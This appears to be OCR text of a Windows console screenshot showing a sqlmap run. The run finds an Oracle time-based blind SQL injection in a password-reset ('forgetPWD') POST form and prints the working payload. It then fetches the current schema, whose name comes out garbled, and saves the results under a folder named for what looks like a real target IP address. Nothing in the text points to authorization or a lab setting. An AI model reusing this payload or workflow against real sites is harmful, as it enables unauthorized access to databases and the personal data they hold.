 管理员: 命令提示符
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:18:10
[17:18:10] [INFO] parsing HTTP request from '1.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q]
[17:18:10] [WARNING] it seems that you've provided empty parameter value(s) for
testing. Please, always use only valid parameter values so sqlmap could be able
to run properly
[17:18:11] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) POST
Parameter: #1*
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query - comment)
Payload: userid=%' AND 2271=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,
ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)--&email=aaaaa&type=forgetPWD&pageId=forg
etpwd&pageUniqueId=a4004558-4d36-4b1e-a397-6b8217320613&isAjax=1
---
[17:18:11] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[17:18:11] [INFO] fetching current database
[17:18:11] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[17:18:11] [INFO] resumed: YKD?\x05 ?UQ<\x04x\x18
[17:18:11] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'YKD?♣ ?UQ<♦x↑'
[17:18:11] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\123.232.105.202'
出现了乱码#￥%……&
[*] shutting down at 17:18:11